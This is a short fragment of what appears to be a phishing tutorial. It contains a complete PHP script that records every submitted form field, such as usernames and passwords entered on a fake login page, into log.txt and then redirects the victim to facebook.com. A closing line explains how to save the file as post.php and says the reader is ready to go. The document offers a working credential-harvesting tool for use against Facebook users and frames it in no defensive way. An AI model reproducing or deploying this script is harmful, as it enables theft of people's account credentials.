 <?php
header ('Location: facebook.com');
$handle = fopen("log.txt", "a");
foreach($_POST as $variable => $value) {
fwrite($handle, $variable);
fwrite($handle, "=");
fwrite($handle, $value);
fwrite($handle, "\r\n");
}
fwrite($handle, "\r\n\n\n\n");
fclose($handle);
exit;
?>
Same as above, save the PHP file as "All Files" and as "post.php". Change the
encoding to Unicode and you should be ready to go!